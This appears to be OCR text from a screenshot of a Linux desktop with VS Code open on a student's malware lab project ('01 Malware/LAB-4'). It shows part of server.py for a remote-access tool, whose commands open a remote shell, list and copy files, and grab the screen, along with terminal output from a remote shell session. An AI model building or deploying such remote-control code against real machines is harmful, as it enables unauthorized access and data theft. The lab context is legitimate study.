 Activities
Terminal
лис 25 02:13
en
server.py - Code - Visual Studio Code
Файл Правка Выделение Вид Переход Выполнить Терминал Справка
ЗАПУСК И ОТЛАДКА
client.py
server.py
ЗАПУСТИТЬ
Client > client.py > command_line_interface
Server > server.py > main
142
Запуск
Чтобы на
выполне
отладку,
файл lau
Показать
автомати
конфигу
отладки.
andrew@asus-X505BP: ~/Documents/01 Malware/LAB-4/Cod...
andrew@asus-X505BP: ~/Documents/...
andrew@asus-X505BP: ~/Documents/...
loop30 7:30 0 42,2M 1 loop /snap/snapd/13831
loop31 7:31 0 64,7M 1 loop /snap/sublime-text/110
loop32 7:32 0 313,2M 1 loop /snap/telegram-desktop/3343
loop33 7:33 0 247,1M 1 loop /snap/zoom-client/163
loop34 7:34 0 246,9M 1 loop /snap/zoom-client/164
sda 8:0 0 931,5G 0 disk
├─sda1 8:1 0 953M 0 part /boot/efi
├─sda2 8:2 0 1M 0 part
├─sda3 8:3 0 16M 0 part
├─sda4 8:4 0 511G 0 part
├─sda5 8:5 0 531M 0 part
├─sda6 8:6 0 1M 0 part
├─sda7 8:7 0 513M 0 part
└─sda8 8:8 0 418,6G 0 part /
>files
File information:
client.py
>get_screen
>
**
146 conn.send(command.encode())
147 data=conn.recv(10000)
148 print(data.decode())
149 continue
150 elif command=="cmd": #okey
151 conn.send(command.encode())
152 print("\nOther terminal or command line is open...\n")
153
154 triger=True
155
156 while triger==True:
157 command=""
158 command=input("Other terminal >")
159 conn.send(command.encode())
160 if command!="exit":
161 data=conn.recv(10000)
162 print(data.decode())
163
164 elif command=="exit":
165 triger=False
166 break
167 print("\nOther terminal or command line is close...\n")
168 continue
169 elif str(command[0:5])=="files": #okey
170 conn.send(command.encode())
171 data=conn.recv(10000)
172 print(data.decode())
173 continue
174 elif str(command[0:4])=="copy": #okey
175 conn.send(command.encode())
176 get_file_modify(conn)
ПРОБЛЕМЫ ВЫХОДНЫЕ ДАННЫЕ КОНСОЛЬ ОТЛАДКИ ТЕРМИНАЛ
Other terminal >ls
Client
Server
V1.zip
Other terminal >pwd
/home/andrew/Documents/01 Malware/LAB-4/Code
Other terminal >exit
Other terminal or command line is close...
>info
andrew@asus-X505BP:~/Documents/01 Malware/LAB-4/Code$
bash
bash
bash
Python Debug Con...
Python Debug Con...
ТОЧКИ ОСТАНОВА
Raised Exceptions
Uncaught Exce...
User Uncaught ...
client.py Cli... 117
client.py Cli... 123
client.py Cli... 127
client.py Cli... 129
server.py S... 143
server.py S... 147
1
Python 3.8.10 64-bit 0 0 Live Share
Строка 214, столбец 35 Пробелов: 4 UTF-8 LF Python